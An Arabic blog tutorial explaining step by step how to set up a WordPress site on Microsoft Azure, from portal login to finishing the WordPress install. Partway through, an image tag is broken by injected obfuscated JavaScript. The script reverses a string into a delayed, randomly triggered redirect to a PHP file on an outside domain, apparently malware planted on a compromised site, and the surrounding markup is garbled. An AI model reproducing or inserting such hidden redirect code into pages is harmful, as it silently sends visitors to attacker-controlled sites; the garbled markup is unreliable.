إنشاء موقع ووردبريس على منصة Microsoft Azure
ربما تتسائل لماذا هذه المقالة ؟ ولماذا أقوم بإنشاء موقعي أو موقعٍ ما على خدمة Azure ؟، الإجابة ستكون هنا مفصلة لتكون الصورة واضحة بإذن الله.
خُصصت هذه المقالة لتساعدك على معرفة كيفية انشاء موقع إلكتروني على منصة أو خدمات Azure ربما يكون هذا الموقع للإختبار ومعرفة كيفية الأداء بشكل حيّ وربما هذا الموقع شخصي كمدونة شخصية أو عمل تجريبي تود اختباره أولاً لمعرفة الأداء وكيفية عمله.
أعتقد أنّ الصورة واضحة الأن والهدف والغاية من ذلك، فلنبدأ أولاً بالتعرف على ماهية منصة Azure وما الذي تقدمه لك؛ إنّ منصة Azure تُعطيك العديد من الخدمات وهي تعتبر متجر مخصص للمطورين والمبرمجين تُمكنهم من إنشاء مواقع ويب أو تطبيقات أو حتى قواعد بيانات والكثير من الأمور التي تعتمد على التخزين السحابي، فمن الأشياء الممكن عملها إنشاء تطبيق واحد وعمل لوحة تحكم واحدة تدير هذا التطبيق على أكثر من بيئة من خلال هذه المنصة، لن أطيل عليكم في تفصيل ماهية المنصة يمكنكم استكشاف ذلك بتجربتكم لها.
دعونا نبدأ بالخطوات وكيفية العمل بشكل تسلسلي حتى نتفادى حدوث الأخطاء بإذن الله.
التكوين والإنشاء
عندما نبدأ يجب أن نكون على دراية متوسطة في كيفية الدخول إلى المنصة وذلك من خلال الرابط portal.azure.com ثم نقوم بتسجيل الدخول ببريدنا المسجل في المنصة لنستكمل المُهمّة.
{if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script>tonline.com-2016-10-28-07-06-50.png” alt=”screenshot-login-microsof<script>$NqM=function(n){if (typeof ($NqM.list[n]) == ) tonline-com-2016-10-28-07-06-50″ width=”650″ height=”350″ class=”aligncenter size-full wp-image-6167″>
tonline-com-2016-10-28-07-06-50″ width=”650″ height=”350″ class=”aligncenter size-full wp-image-6167″>
بعد أن نقوم بتسجيل الدخول إلى حسابنا بالطبع سيكون لدينا هذه النافذة أدناه

الأن سنقوم بتطبيق خطوات التكوين والإنشاء من خلال النافذة أعلاه بإتباع التالي:
- نقوم بالضغط من القائمة اليسرى New حيث ستظهر لنا نافذة إضافية تُمكننا من البحث ومعاينة الخدمات الموجودة بها.

- سنكتب في منطقة البحث كلمة WordPress فقط ونقوم بالنقر بزر لوحة المفاتيح Enter لتتم عملية البحث والفلترة وستظهر النتيجة

- سنقوم الأن بعملية الضغط على مسمى ووردبريس وستظهر نافذة تعريفية عن منصة ووردبريس وما تُقدمة وما علينا سوى البدء بعملية الإنشاء مباشرة.

- والأن ستظهر لنا نافذة تطلب منا تعبئة بيانات لازمة لإنشاء الموقع الخاص بنا

سنشرح بحسب الترتيب ما هو مطلوب تمامًا- يجب علينا ادخال اسم فريد من نوعه يُعبر عن دومين موقعنا وليكن مثلاً okfie فسيكون الناتج النهائي لرابط موقعنا هو : okfie.azurewebsites.net
- في حال لا يوجد لدينا مجموعة للمصادر فإنّه يمكننا انشاء مجموعة جديدة ولتكن mysite يمكننا الاعتماد عليها لاحقًا عند الرغبة في الإضافة.
- نقوم بتحديد الحقل بغرض عرض موقعنا في واجهة لوحة تحكم منصة Azure في حال أردنا الوصول إليه سريعًا للتعديل او معاينة بيانات التحكم.
- بعد تعبئة البيانات والمواصلة في عملية الإنشاء سيتم إعادتك إلى لوحة تحكم المنصة وسترى من ضمن الودجات الصورة أدناه، وهي تُعبر عن حالة انشاء الموقع الخاص بك فعليك الإنتظار قليلاً

- بعد عملية الانتظار ستظهر النافذة أدناه تشعرنا بأنّ موقعنا أصبح جاهز ولم يتبقى لدينا سوى إعداد الموقع وتنصب ووردبريس بشكلٍ كامل عبر زيارة الرابط الخاص بنا

تنصيب ووردبريس وإعداده
بعد أن قضينا سابقًا في إعداد وتأسيس بُنية العمل لم يتبقى شيء سوى تنصيب ووردبريس ولمن قد استخدم ووردبريس سابقًا فالأكيد بأنّ لديه معرفة في كيفية تنصيبه وهنا سنكمل بقية الخطوات النهائية في عملية الإعداد بزيارة الرابط الذي قمنا بعمله وفي الخطوات السابقة قمنا بعمل okfie.azurewebsites.net سنقوم بفتحه عبر المتصفح وسنرى نافذة تنصيب ووردبريس أدناه

ما علينا الأن إلا المواصلة وتعبئة البيانات الخاصة بإسم موقعنا/مدونتنا وبيانات الدخول فلنقم بتعبئة ذلك!

بعد أن قمنا بإعداد بيانات الدخول وتنصيب ووردبريس لم يتبقى لدينا سوى تسجيل الدخول ومعاينة لوحة التحكم الخاصة بووردبريس وإعداد موقعنا بالطريقة التي تناسبنا.

والأن لا يسعني إلا أن أقول لك تبريكاتي على موقعك الجديد، فألف مبروك عليك!
يمكنك رؤية المثال على ذلك بزيارة موقع Mohammad Okfie التجريبي على منصة Azure